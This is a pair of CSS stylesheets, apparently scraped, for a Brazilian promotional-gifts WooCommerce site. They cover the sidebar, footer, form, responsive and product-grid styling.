    .col-sidebar img { box-shadow: 0 30px 30px 0 rgba(0,0,0,0.1),0 30px 30px 0 rgba(0,0,0,0.1); margin-bottom: 50px; border-radius: 20px; }

  /* --- PAGINAÇÃO --- */
    .wp_pagination  { float: left; width: 100%; margin-top: 50px!important; margin-bottom: 75px; text-align: center; ; }
    .wp_pagination .page-numbers { display: inline-block; min-width: 48px!important; padding: 7px 12px 7px; margin: 0; border: 2px solid #101010; font-weight: 600; color: #101010!important; }
    .wp_pagination .page-numbers.dots { color: #101010; }
    .wp_pagination .page-numbers.current { border: 2px solid #101010; background: #101010; color: #fff!important; }


/* --- SIDE BAR --- */
  ul#sidebar { margin: 0; }
  ul#sidebar li { list-style: none!important; border: 0; }
  ul#sidebar li ul { margin-left: 20px; margin-bottom: 50px; }
  ul#sidebar li ul li { list-style: none!important; padding-left: 0; color: #E5AF33; padding-bottom: 5px; margin-bottom: 5px!important; border-bottom: 1px solid #eaeaea; }
  ul#sidebar li ul li a { color: #E5AF33; font-size: 13px; line-height: 16px; transition: 0.5s; }
  ul#sidebar li ul li a:hover { color: #E5AF33!important; }
  ul#sidebar h2 { font-weight: 700; font-size: 22px; line-height: 30px;letter-spacing: -1px; color: #E5AF33; text-align: left; border-left: 4px solid #E5AF33; padding: 0 0 0 10px; margin: 0 0 25px; }

    .paddleft { padding-left: 100px!important; }

    .widget.widget_media_image { margin-bottom: 50px!important; }

  /* WOO Blog Sidebar Produtos */
  .product-title { font-weight: 400; }

  .storeleft  { display: block; float: left; }
  .storeleft { margin: 0; }
  .storeleft li { list-style: none; }
  .storeleft ul { width: 80%; margin-bottom: 40px; background: #F5F5F5; padding: 25px 30px 25px 45px; border-radius: 20px; }
  .storeleft ul li { list-style: none!important; color: #E5AF33; padding: 0 0 3px!important; margin-bottom: 3px; border-bottom: 1px solid #e9e9e9; }
  .storeleft ul li a { color: #050505; font-size: 16px; font-weight: 400; transition: 0.5s; }
  .storeleft ul li a:hover { color: #E5AF33!important; }
  .storeleft ul li ul { margin: 10px 0 0 0; padding: 0; }
  .storeleft ul li ul li { margin-left: 20px; margin-bottom: 0; border-bottom: 0; }
  .storeleft ul li ul li a { font-weight: 400; }
  .storeleft h2 { font-weight: 600; font-size: 18px; line-height: 20px; letter-spacing: 0; color: #E5AF33; margin: 0; }
  .storeleft .widget.widget_text { list-style: none!important; }
  .product-categories .cat-item { width: 88.8%!important; }
  .wcsca-icon { float: right; }
  .storeleft ul li span { font-size: 16px; }
  ul#widget-collapscat-block-4-top li.collapsing-categories.self a { font-weight: 400!important; }


  .storeleft-mobile { display: none; }
  .storeright { float: right; }

  .contato ul { margin: 25px 0 0 20px; padding-left: 20px; }
  .contato ul li { list-style: circle; padding: 2px 0; margin: 2px 0; }


/* FOOTER */
  .whatsapp { position: fixed; bottom: 60px; right: 60px; width: auto; height: auto; line-height: 0; z-index: 999; }


  footer.page-footer { margin: -60px 0 0 0; padding: 0; background: transparent; }
  footer.page-footer .footer-catalogo { position: relative; z-index: 1; }
  footer.page-footer .footer-catalogo .row { margin: 0; padding: 0; }
  footer.page-footer .footer-catalogo .row .container { display: flex; width: 100%; padding: 25px 35px; background: #E5AF33; border-radius: 25px; }
  footer.page-footer .footer-catalogo .row .container .left  { }
  footer.page-footer .footer-catalogo .row .container .left h3 { color: #050505; margin: 0; font-weight: 700; }
  footer.page-footer .footer-catalogo .row .container .left h3 i { font-size: inherit; vertical-align: middle; margin-bottom: 5px; }
  footer.page-footer .footer-catalogo .row .container .left p { color: #050505; margin: 0; }
  footer.page-footer .footer-catalogo .row .container .right { text-align: right; }
  footer.page-footer .footer-catalogo .row .container .right .btn { font-size: 20px; height: 60px; line-height: 60px; padding-left: 35px; padding-right: 35px; margin-top: 5px; }
  footer.page-footer .footer-catalogo .row .container .right .btn:hover { background: #fff; color: #050505; }
  footer.page-footer .footer-copyright { position: relative; width: 100%; color: #c5c5c5; font-size: 13px; line-height: 18px; font-weight: 400; height: 100%; padding: 150px 0 200px; margin: -65px 0 0 0; background: #050505; z-index: 0; }
	footer.page-footer .footer-copyright .col.A { width: 28%; padding-right: 2%; }
  footer.page-footer .footer-copyright .col.B { width: 24%; padding-right: 2%; }
  footer.page-footer .footer-copyright .col.C { width: 24%; padding-right: 3%; }
  footer.page-footer .footer-copyright .col.D { width: 24%; padding-right: 0; }
  footer.page-footer .footer-copyright .col.A img { width: 80%; }
  footer.page-footer .footer-copyright h4 { font-size: 18px; line-height: 18px; color: #fff; margin: 0 0 25px; padding: 3px 0 3px 10px; border-left: 4px solid #E5AF33; }
  footer.page-footer .footer-copyright a { color: #E5AF33; }
  footer.page-footer .footer-copyright a:hover { color: #E5AF33; }
  footer.page-footer .footer-copyright p { font-size: 13px; line-height: 18px; }
  footer.page-footer .footer-copyright a.termos { display: inline-block; color: #c5c5c5; background: #101010; margin-bottom: 25px; padding: 8px 13px; border-radius: 4px; }
  footer.page-footer .footer-copyright a.termos i { font-size: inherit; margin-right: 5px; vertical-align: middle; }
  footer.page-footer .footer-copyright ul { margin: 0; padding: 0; }
  footer.page-footer .footer-copyright ul li { margin: 0; padding: 0 15px; margin-bottom:5px; border-left: 1px solid #eaeaea; }
  footer.page-footer .footer-copyright ul li a { color: #fff; }
  footer.page-footer .footer-copyright ul li a:hover { color: #E5AF33; }
  footer.page-footer .footer-copyright ul.social { margin: 25px 0; padding: 0;}
  footer.page-footer .footer-copyright ul.social li { margin: 0; padding: 0; display: inline-block; border: 0; }
  footer.page-footer .footer-copyright ul.social i { font-size: 28px; width: 50px; height: 50px; line-height: 50px; border-radius: 50px; text-align: center; color: #E5AF33; margin-right: 2px; transition: .3s; }
  footer.page-footer .footer-copyright ul.social i:hover { color: #050505; background: #E5AF33; }
  footer.page-footer .footer-copyright .copy { text-align: center; padding-top: 20px; margin-top: 40px; border-top: 1px solid #101010; }


/* FORMULARIOS */

  .btn, .btn-large, .wpcf7 input[type=submit], input[type=submit], button {
    font-family: 'Montserrat', sans-serif;
    background: #050505;
    color: #fff;
    font-weight: 600;
    text-transform: none;
    height: 48px;
    line-height: 46px;
    border:0;
    border-radius: 40px;
    padding-left: 24px;
    padding-right: 24px;
    transition: 0.3s;
  }

  .btline {
    background: transparent;
    color: #c5c5c5;
    font-weight: 600;
    text-transform: none;
    height: 48px;
    line-height: 44px;
    border: 2px solid #c5c5c5;
    box-shadow: none;
  }
  .btline:hover {
    background: transparent;
    color: #fff;
    font-weight: 600;
    text-transform: none;
    height: 48px;
    line-height: 44px;
    border: 2px solid #E5AF33;
    box-shadow: none;
  }

  .btn:hover, .btn-large:hover,.wpcf7 input[type=submit]:hover { background: #E5AF33; color: #fff; box-shadow: 0 20px 30px 0 rgba(0,0,0,0.1),0 20px 30px 0 rgba(0,0,0,0.1); }

  .btn.whatsapp { width: 100%; text-align: center; background: #25d366; margin-bottom: 25px; }

  .wpcf7 p { margin-bottom: 10px!important; }
  .wpcf7 form .wpcf7-response-output { margin: 1px 0; padding: 6px 10px; }
  /* FORMULARIOS */

   input[type=text], input[type=email], input[type=tel], textarea {
     font-family: 'Roboto', sans-serif;
     font-size: 16px;
     color: #1a1a1a!important;
     width: 94%!important;
     padding: 0 3%!important;
     background: #fff;
     line-height: 50px!important;
     height: 50px!important;
     margin: 0 0 5px;
     border: 1px solid #eaeaea!important;
     border-radius: 4px!important;
     outline: none;
     box-shadow: none;
     transition: all 0.3s;
   }
   textarea { font-family: 'Roboto', sans-serif; font-size: 16px; padding: 0 3%; width: 100%!important; height: 120px!important; }
   select { display: block!important; }


   input:-moz-placeholder {	color: #7a7a7a!important; }
   input::-webkit-input-placeholder {	color: #7a7a7a!important; }
   label { margin-left: 2px; margin-bottom: 5px; color: #050505; }

   input:focus, textarea:focus { border: 2px solid #5a5a5a!important;  box-shadow: none!important;  }


/*************** RESPONSIVO ***************/

@media only screen and (max-width: 1600px) {

  body { font-size: 16px; line-height: 24px; }

  h1 { font-size: 60px; line-height: 70px; letter-spacing: 0; }
  h2 { font-size: 36px; line-height: 44px; letter-spacing: 0; }
  h3 { font-size: 30px; line-height: 40px; letter-spacing: 0; }
  h4 { font-size: 20px; line-height: 28px; }
  h5 { font-size: 18px; line-height: 26px; }


  /* Header */
  nav { height: 80px!important; line-height: 80px!important; padding: 30px 50px 0; background: transparent; z-index: 999; }
  nav .nav-wrapper { background-color: transparent; z-index: 998; }
  nav .brand-logo { margin: -5px 0 0 0; height: 76px!important; line-height: 76px!important; }
  nav .brand-logo img { width: 220px; height: auto; }

  nav ul { margin: 5px 0 0 0; }
  nav ul li { margin: 0; height: 44px; line-height: 44px; }
  nav ul li a { font-size: 13px; font-weight: 500; color: #fff; letter-spacing: 0.4px; height: 44px; line-height: 44px; background: transparent; padding: 0 22px;}
  nav ul li a:hover { background: #E5AF33; color: #fff; }

  .menu-topo { float: right; display: inline-flex; width: auto; padding: 0 10px; }
  .menu-menu-container { float: left; }
  nav a.button-collapse { display: inherit; height: 50px; line-height: 50px; }
  nav a.button-collapse img { width: 30px; }

  nav ul.menu { margin: 2px 0 0 0; }
  nav ul.menu li a { padding: 0 15px; }
  nav ul.menu li a:hover { background: transparent; color: #E5AF33; }
    .woofc-menu-item-inner-subtotal { display: none; }
    .woofc-menu-item .woofc-menu-item-inner { height: 44px; line-height: 44px; }
    .woofc-menu-item .woofc-menu-item-inner i { height: 44px; line-height: 44px; font-size: 28px; font-weight: 500; }
    .woofc-menu-item .woofc-menu-item-inner:after { top: -22px; left: 14px; }


  .side-nav li > a > i, .side-nav li > a > [class^="mdi-"], .side-nav li > a > [class*="mdi-"], .side-nav li > a > i.material-icons {
    float: inherit;
    display: inline;
    font-size: 24px;
    margin-right: 15px!important;
    color: #fff;
  }

  .side-nav { width: 35%; background: #050505; padding-top: 125px; z-index: -1; }
  .side-nav ul { width: fit-content; padding-left: 50px; }
  .side-nav ul li { float: none; height: 32px; line-height: 32px; }
  .side-nav ul li a { font-size: 16px; color: #fff; padding: 0; height: 32px; line-height: 32px; font-weight: 500; border-radius: 0; }
  .side-nav ul li a:before { content: '•'; color: #656565; margin-right: 8px; }
  .side-nav ul li a:hover { color: #E5AF33; }

    ul.contato-icones { margin-top: 25px; }
    ul.contato-icones li i { font-size: 20px!important; margin-right: 5px!important; }
    ul.contato-icones li a:before { content: none; }

    ul.contato-social { margin: 25px 0 0; }
    ul.contato-social li { margin: 0; padding: 0; display: inline-block; border: 0; }
    ul.contato-social li a:before { content: none; }
    ul.contato-social i { font-size: 20px; width: 20px; height: 20px; line-height: 20px; padding: 0; text-align: center; color: #E5AF33!important; margin-right: 2px; transition: .3s; }
    ul.contato-social i:hover { color: #fff!important; }

  .buscador { position: relative; width: 550px; height: 44px; margin: 0 32%; }
  .buscador input[type=search] { position: absolute; right: 0; width: 350px; font-size: 13px; font-weight: 500; letter-spacing: 0.5px; padding: 0 8% 0 3.5%; border-radius: 50px; border: 2px solid #fff; background: transparent; height: 42px; line-height: 42px; margin-top: 2px; z-index: 1; }
  .buscador input[type=submit] { position: absolute; right: 0; font-size: 13px; font-weight: 500; padding: 0 15px; margin-right: 5px; background: transparent; margin-top: 2px; box-shadow: none!important; z-index: 2; }
  .buscador a.conversar { float: left; font-size: 13px; font-weight: 500; background: #050505; color: #fff; box-shadow: none; }
  .buscador a:hover.conversar { background: #E5AF33; }

  /* SLIDER */
  .section.home-slider { margin: 0; margin-top: -80px; padding: 0; z-index: 0; }
  .section.home-slider .slider .slides li .caption { top: 42%!important; left: 15%; width: 60%; text-align: left; opacity: 1!important; }
  .section.home-slider .slider .slides li .caption h1 { font-size: 80px; line-height: 80px; }
  .section.home-slider .slider .slides li .caption h3 { font-weight: 400; color: #fff; }
  .section.home-slider .slider .indicators { left: 50px; bottom: 50px; }


  .whatsapp { width: 160px; bottom: 40px; right: 50px;  }



}


@media only screen and (max-width: 1440px) {

  .container { width: 90%; }

  .buscador { position: relative; width: 400px; height: 44px; margin: 0 34%; }
  .buscador input[type=search] { position: absolute; right: 0; width: 230px; letter-spacing: 0; padding: 0 8% 0 3.5%; border-radius: 50px; border: 2px solid #fff; background: transparent; height: 42px; line-height: 42px; margin-top: 2px; z-index: 1; }
  .buscador input[type=submit] { position: absolute; right: 0;; padding: 0 15px; margin-right: 5px; background: transparent; margin-top: 2px; box-shadow: none!important; z-index: 2; }


}



@media only screen and (max-width: 992px) {

  body { font-size: 14px; line-height: 22px; }

  h1 { font-size: 36px; line-height: 44px; }
  h2 { font-size: 28px; line-height: 32px; }
  h3 { font-size: 24px; line-height: 30px; }
  h4 { font-size: 18px; line-height: 24px; }
  h5 { font-size: 16px; line-height: 24px; }


  .buscador { display: none; }

  nav .brand-logo { left: 0!important; height: 70px!important; line-height: 70px!important;  margin: 0; -webkit-transform: translateX(0); transform: translateX(0); }
  nav .brand-logo img { width: 180px; height: auto; }


  .side-nav { width: 100%; padding-top: 100px; }
  .side-nav ul { width: fit-content; padding-left: 8%; }


  .section.main-A { padding: 50px 0; }

  .section.single-A { padding: 25px 0 50px; }


  /* Title */
    .section.titulo-paginas { padding: 0; margin: -60px 0 0 0; }
    .section.titulo-paginas .row { padding: 125px 10px 50px; margin: 0; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.2) 50%, rgba(0,0,0,0.5) 100%); }
    .section.titulo-paginas .row .container h1 { display: inline-block; padding: 10px 22px 12px 18px; border-radius: 50px; font-size: 20px; line-height: 20px; color: #050505; margin: 10px 0; background: #fff; }
    .section.titulo-paginas .row .container h1:before { content: '•'; color: #E5AF33; margin-right: 8px; }
    .section.titulo-paginas .row .container h4 { width: 100%; font-weight: 400; color: #fff; margin: 10px 0; }



  /* SEGMENTOS */
  .section.home-segmentos { padding: 75px 0 0; }
  .section.home-segmentos .row.titulo { text-align: center; margin-bottom: 10px; padding: 0 20px; }
  .section.home-segmentos .row.titulo h2 { margin: 2px 0; }
  .section.home-segmentos .row.titulo h4 { margin: 2px 0; }
  .section.home-segmentos .row.titulo h5 { margin: 2px 0; }

  .section.home-segmentos .row.carousel-slider .swiper-wrapper { padding: 25px 0 50px; }
  .section.home-segmentos .row.carousel-slider .swiper-slide .box { border-radius: 20px; }
  .section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto { position: relative; display: block; padding-top: 100%; border-radius: 20px; }
  .section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto h4 { position: relative; width: 80%; left: 10%; height: 50px; vertical-align: bottom; bottom: 20px; font-size: 18px; line-height: 26px; }

  .swiper-container { padding: 0 20px; }
  .swiper-button-next, .swiper-button-prev { top: 43%; }

  /* DESTAQUES */
  .section.home-destaques { padding: 125px 0 250px; margin: -100px 0 0 0; background: #fff; }
  .section.home-destaques .row { padding: 0; margin: 0; }
  .section.home-destaques .row .col .titulo { padding-top: 15%; margin-bottom: 25px; }
  .section.home-destaques .row .col .titulo h1 { margin: 0; }
  .section.home-destaques .row .col .titulo h5 { margin: 2px 0; }
  .section.home-destaques .row .col .titulo h4 { margin-bottom: 25px; }
  .section.home-destaques .row .col img { border-radius: 20px; }


  /* EMPRESA */
  .section.home-empresa { padding: 150px 0 75px; margin: -100px 0 0 0; }
  .section.home-empresa .row { padding: 0; margin: 0; }
  .section.home-empresa .row .col .titulo { margin-bottom: 25px; }
  .section.home-empresa .row .col .titulo h2  { font-size: 36px; line-height: 40px; margin: 2px 0; }
  .section.home-empresa .row .col.sobre p { font-size: 14px; line-height: 20px; font-weight: 400; }

    .section.aempresa-A { position: relative; padding: 50px 0px; }
    .section.aempresa-A h2 { margin: 0 0 10px 0; }
    .section.aempresa-A .line { display: inline-block; width: 100px; height: 5px; background: #E5AF33; margin-bottom: 20px; }
    .section.aempresa-A .col.foto { position: relative; float: left; margin: 0; padding: 0; top: 0; right: 0; width: 100%; height: 200px; background: url('image/magnata-brindes-002.jpg') center no-repeat; background-size: cover; }

    .section.aempresa-3-colunas { padding: 100px 0 150px; background: #F5F5F5; text-align: center; }
    .section.aempresa-3-colunas .col { padding: 0 40px; }
    .section.aempresa-3-colunas .col h4 { color: #050505; }


  /* PRODUTOS */
  .section.home-produtos { padding: 100px 0; margin: -75px 0 0 0; background: #fff; }
  .section.home-produtos .row { padding: 0; margin: 0; }
  .section.home-produtos .row.titulo { text-align: center; margin-bottom: 25px; }
  .section.home-produtos .row.titulo h2 { margin: 0; color: #050505; }
  .section.home-produtos .row.titulo h5 { margin: 0 0 5px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
  .section.home-produtos .row.titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }


  .tipos .box .box-texto h3 { font-size: 18px; line-height: 26px; }



  /* BLOG */
  .section.home-blog { padding: 100px 0; }
  .section.home-blog .row.titulo { text-align: center; margin-bottom: 25px; }
  .section.home-blog .row.titulo h2 { margin: 2px 0; }
  .section.home-blog .row.titulo h5 { margin: 2px 0; }
  .section.home-blog .row.titulo h4 { margin-bottom: 25px; }
  .section.home-blog .row.todos { padding-top: 2px; }

      article .box { border-radius: 20px;}
      article .box .box-texto { position: relative; display: block; padding-top: 120%; border-radius: 20px;  }
      article .box .box-texto h3 { position: absolute; width: 80%; left: 10%; vertical-align: bottom; bottom: 80px; font-size: 20px; line-height: 28px; }

      .col-single-left h1 { margin-top: 0; }

      .col-sidebar img { box-shadow: 0 30px 30px 0 rgba(0,0,0,0.1),0 30px 30px 0 rgba(0,0,0,0.1); margin-bottom: 50px; border-radius: 20px; }

.section.titulo-paginas.blog-single .row { padding: 50px 0 65px; }


.btn, .btn-large, .wpcf7 input[type=submit], input[type=submit], button {
  height: 40px;
  line-height: 38px;
  padding-left: 22px;
  padding-right: 22px;
}

.btline { height: 40px; line-height: 36px; }


/* FOOTER */
  footer.page-footer { margin: -60px 0 0 0; padding: 0; background: transparent; }

  footer.page-footer .footer-catalogo .row .container  { display: inline-block; width: 100%; padding: 30px 8%; border-radius: 0; }
  footer.page-footer .footer-catalogo .row .container .left  { text-align: center; }
  footer.page-footer .footer-catalogo .row .container .left h3 { color: #050505; margin: 0; font-weight: 700; }
  footer.page-footer .footer-catalogo .row .container .left h3 i { font-size: inherit; vertical-align: middle; margin-bottom: 5px; }
  footer.page-footer .footer-catalogo .row .container .left p { color: #050505; margin: 0 0 10px; }
  footer.page-footer .footer-catalogo .row .container .right { text-align: center; }
  footer.page-footer .footer-catalogo .row .container .right .btn { width: 100%; font-size: 22px; height: 60px; line-height: 60px; padding-left: 35px; padding-right: 35px; margin-top: 5px; }

  footer.page-footer .footer-copyright { position: relative; width: 100%; color: #c5c5c5; font-size: 11px; line-height: 16px; font-weight: 400; height: 100%; padding: 150px 0 150px; margin: -65px 0 0 0; background: #050505; z-index: 0; }
	footer.page-footer .footer-copyright .col.A { width: 100%; padding: 10px 8% 20px; text-align: center; }
  footer.page-footer .footer-copyright .col.B { width: 100%; padding: 10px 8% 20px; }
  footer.page-footer .footer-copyright .col.C { width: 100%; padding: 10px 8% 20px; }
  footer.page-footer .footer-copyright .col.D { width: 100%; padding: 10px 8% 20px; }

  footer.page-footer .footer-copyright .col.A img { width: 70%; }

  footer.page-footer .footer-copyright h4 { font-size: 18px; line-height: 18px; color: #fff; margin: 0 0 25px; padding: 3px 0 3px 10px; border-left: 4px solid #E5AF33; }
  footer.page-footer .footer-copyright a { color: #E5AF33; }
  footer.page-footer .footer-copyright a:hover { color: #E5AF33; }
  footer.page-footer .footer-copyright p { font-size: 11px; line-height: 16px; }
  footer.page-footer .footer-copyright a.termos { display: inline-block; color: #c5c5c5; background: #101010; margin-bottom: 25px; padding: 8px 13px; border-radius: 4px; }
  footer.page-footer .footer-copyright a.termos i { font-size: inherit; margin-right: 5px; vertical-align: middle; }

  footer.page-footer .footer-copyright ul { margin: 0; padding: 0; }
  footer.page-footer .footer-copyright ul li { margin: 0; padding: 0 15px; margin-bottom:5px; border-left: 1px solid #eaeaea; }
  footer.page-footer .footer-copyright ul li a { color: #fff; }
  footer.page-footer .footer-copyright ul li a:hover { color: #E5AF33; }

  footer.page-footer .footer-copyright ul.social { margin: 25px 0; padding: 0;}
  footer.page-footer .footer-copyright ul.social li { margin: 0; padding: 0; display: inline-block; border: 0; }
  footer.page-footer .footer-copyright ul.social i { font-size: 32px; width: 50px; height: 50px; line-height: 50px; }

  footer.page-footer .footer-copyright .copy { text-align: center; padding: 10px 10% 0;  margin-top: 0; }


}


@media only screen and (max-width: 600px) {

  nav { height: 80px!important; line-height: 80px!important; padding: 15px 25px 0; }
  nav .brand-logo { left: 0!important; height: 60px!important; line-height: 60px!important;  margin: 0; }
  nav .brand-logo img { width: 160px; height: auto; }

  .menu-topo { float: right; display: inline-flex; width: auto; padding: 0; }
  .menu-menu-container { float: left; }
  nav a.button-collapse { display: inherit; height: 50px; line-height: 50px; margin: 0 10px; }
  nav a.button-collapse img { width: 28px; }
  nav .button-collapse
  nav ul.menu { margin: 2px 0 0 0; }
  nav ul.menu li a { font-size: 14px; height: 28px; line-height: 28px; font-weight: 500; padding: 0 12px; }
  nav ul.menu li a:hover { background: transparent; color: #E5AF33; }
    .woofc-menu-item-inner-subtotal { display: none; }
    .woofc-menu-item .woofc-menu-item-inner { height: 44px; line-height: 44px; }
    .woofc-menu-item .woofc-menu-item-inner i { height: 44px; line-height: 44px; font-size: 26px; font-weight: 500; }
    .woofc-menu-item .woofc-menu-item-inner:after { top: -22px; left: 14px; }

  .side-nav ul li a { font-size: 14px; height: 28px; line-height: 28px; font-weight: 500; }
  .side-nav li > a > i, .side-nav li > a > [class^="mdi-"], .side-nav li > a > [class*="mdi-"], .side-nav li > a > i.material-icons { font-size: 22px; margin-right: 10px!important; }


  /* SLIDER */
  .section.home-slider { margin: 0; margin-top: -70px; padding: 0; z-index: 0; }
  .section.home-slider .slider .slides li .caption { top: 50%!important; left: 10%; width: 80%; text-align: left; opacity: 1!important; }
  .section.home-slider .slider .slides li .caption h1 { font-size: 50px; line-height: 50px; }
  .section.home-slider .slider .slides li .caption h3 { font-weight: 400; color: #fff; }
  .section.home-slider .slider .indicators { left: 25px; bottom: 25px; }

  .whatsapp { width: 180px; bottom: 20px; right: 20px;  }

  .section.home-destaques-2 { padding: 100px 0; margin: -50px 0 0 0; background: #fff; }
  .section.home-destaques-2 .row { padding: 0; margin: 0; }
  .section.home-destaques-2 .row .col .titulo { padding-top: 25px; margin-bottom: 50px; }
  .section.home-destaques-2 .row .col .titulo h2 { font-size: 36px; line-height: 40px; letter-spacing: 0; margin: 0 0 10px; color: #050505; }
  .section.home-destaques-2 .row .col .titulo h5 { margin: 0 0 5px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
  .section.home-destaques-2 .row .col .titulo p { margin-bottom: 25px; }
      /* SLIDER */
    .section.home-destaques-2 .slider { width: 100%; height: 70vh!important;  }
    .section.home-destaques-2 .slider ul.slides { width: 100%; height: 70vh!important; }
    .section.home-destaques-2 .slider .indicators { left: 25px; bottom: 25px; text-align: left; z-index: 9; }
    .section.home-destaques-2 .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }



}


--- FILE ---
content_type: text/css
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/style-woo.css
body_size: 1487
content:
/* WOOCOMMERCE */


.woocommerce-terms-and-conditions-checkbox-text { font-size: 16px!important; padding: 6px 4px 4px 6px; }
[type="checkbox"]:not(:checked), [type="checkbox"]:checked { position: inherit!important; opacity: 1!important; }
.woocommerce form .form-row .input-checkbox { margin: 0 0 5px!important; }


  span.price, p.price, .woocommerce ul.products li.product .price { display: none; }

  /* resultados */
  .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
  .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }
  select { display: block; }

  .cart { margin-bottom: 25px; }
  .cart input[type=number] { float: left; height: 38px; line-height: 42px; font-size: 18px; margin: 0; text-align: center; }
  .cart button { margin: 25px 0; }

  .woocommerce-breadcrumb { position: inherit; height: 40px!important; line-height: normal!important; background: none; color: #ccc; font-size: 15px; margin-bottom: 25px; padding: 15px; }
  .woocommerce-breadcrumb a { color: #ccc; font-size: 15px; }

  .product_meta { border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; padding: 10px 0; }
  span.posted_in, span.tagged_as { display: block!important; width: 100%!important; font-size: 13px; line-height: 18px; }

  .modificada { width: 100%; text-align: center; }
  .modificada img { max-width: 100%; height: auto; margin: 0 auto 50px; }

/* produtos grid */
  ul.products.columns-4 li {
    display: inline-block;
    float: left;
    width: 22.777%!important;
    list-style: none;
    margin: 0 1.111% 50px!important;
    padding: 2%!important;
    border: 0!important;
    border-radius: 25px!important;
    background: #fff!important;
    box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.04);
    transition: .3s;
 }

 ul.products.columns-4 li h2 { font-size: 15px!important; line-height: 20px; font-weight: 700!important; letter-spacing: 0; height: 50px; text-align: left; padding: 0!important; margin: 0!important; }

 ul.products.columns-3 li {
   display: inline-block;
   float: left;
   width: 29.999%!important;
   list-style: none;
   margin: 0 1.555% 50px!important;
   padding: 2.5%!important;
   border: 0!important;
   border-radius: 25px!important;
   background: #fff!important;
   box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.05);
   transition: .3s;
}

ul.products.columns-3 li h2 {
  font-size: 14px!important;
  line-height: 20px;
  font-weight: 600;
  letter-spacing: 0;
  height: 44px;
  text-align: left;
  padding: 0!important;
  margin: 0!important;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 14px!important;
  height: 40px;
  line-height: 36px!important;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px 0 0!important;
  padding: 0 18px!important;
}

a.button.wp-element-button.product_type_simple {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 15px!important;
  line-height: 36px!important;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px 0 0!important;
  padding: 0 16px!important;
}

a.product_type_simple {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  width: 100%!important;
  text-align: center!important;
  font-size: 13px!important;
  height: 38px;
  line-height: 34px!important;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px 0 0!important;
  padding: 0 16px!important;
}


.woocommerce ul.products li.product .button:hover, .button.product_type_variable.add_to_cart_button:hover {
    background: #E5AF33!important;
    border: 2px solid #E5AF33!important;
  }


   span.price, p.price, .woocommerce ul.products li.product .price { display: none; }

   /* resultados */
   .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
   .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }
   select { display: block; }

   .cart { margin-bottom: 25px; }
   .cart input[type=number] { float: left; height: 38px; line-height: 42px; font-size: 18px; margin: 0; text-align: center; }
   .cart button { margin: 25px 0; }


 a.button.wp-element-button.product_type_simple {
   display: block; width: max-content!important;
   font-family: 'Montserrat', sans-serif!important;
   font-size: 15px!important;
   line-height: 36px!important;
   letter-spacing: 0!important;
   font-weight: 600;
   color: #fff!important;
   border-radius: 25px!important;
   background: #050505!important;
   border: 2px solid #050505!important;
   margin: 10px 0 0!important;
   padding: 0 16px!important;
 }


 .woocommerce ul.products li.product .button:hover, .button.product_type_variable.add_to_cart_button:hover {
     background: #E5AF33!important;
     border: 2px solid #E5AF33!important;
   }


 /* Left Thumbnail */
 .woocommerce-product-gallery { float: left; width: 47%; margin-bottom: 50px; }
 .woocommerce-product-gallery figure { margin: 0; }
 .woocommerce-product-gallery img.wp-post-image { box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.05); border-radius: 30px; }


 /* Tabs */
 ul.tabs { display: none; }

 .woocommerce-Tabs-panel { float: left; width: 100%; margin: 20px 0; padding: 50px;  }
 .woocommerce-Tabs-panel h2 { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; padding-left: 10px; }

 .related { float: left; width: 100%; margin-bottom: 20px; padding: 50px; background: #f5f5f5; border-radius: 25px; }
 .related h2:first-child { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; margin-bottom: 50px; padding-left: 10px; }


 /* CHECKOUT COM 2 COLUNAS SIMPLES */
 .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 { width: 90%; }

 #customer_details { display: flex; flex-flow: column nowrap; float: left; width: 50%; }
 #customer_details .col-2 { width: 90%; margin-top: 20px; }
 #order_review, #order_review_heading { width: 50%; float: left; clear: none; }

 /* CHECKOUT OCULTAR H3 */
 .woocommerce-billing-fields h3, h3#order_review_heading { display: none; }


/* *Produto Geral */
